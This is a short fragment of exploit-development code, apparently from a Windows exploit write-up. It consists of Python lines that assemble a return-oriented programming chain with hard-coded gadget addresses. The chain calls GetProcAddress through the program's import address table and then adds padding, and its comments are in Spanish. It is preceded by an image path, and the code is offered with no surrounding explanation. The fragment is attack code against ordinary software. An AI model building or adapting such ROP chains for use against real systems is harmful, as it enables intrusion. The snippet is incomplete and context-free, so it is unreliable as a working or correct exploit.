 rop2+=struct.pack("<L", 0x511398) # pop esi -pop ebp-ret
rop2+=struct.pack("<L", 0x52b174) # stored image base
rop2+=struct.pack("<L", 0x52306c -8) # GetProcAddress IAT resto 8 para compensar
rop2+=struct.pack("<L", 0x515002) # call to GetProcAddress
rop2+=struct.pack("<L", 0x90909090) # padding
rop2+=struct.pack("<L", 0x90909091) # padding
rop2+=struct.pack("<L", 0x90909092) # padding
rop2+=struct.pack("<L", 0x90909093) # padding